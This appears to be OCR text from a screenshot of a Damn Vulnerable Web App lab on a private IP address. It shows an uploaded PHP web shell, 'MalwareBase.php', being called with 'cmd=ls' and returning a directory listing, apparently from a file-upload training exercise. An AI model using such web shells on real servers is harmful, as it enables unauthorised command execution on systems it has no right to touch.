 Damn Vulnerable Web Ap
192.168.50.101/dvwa/hac
PortSwigger
Not secure
192.168.50.101/dvwa/hackable/uploads/MalwareBase.php?cmd=ls
MalwareBase.php
dvwa_email.png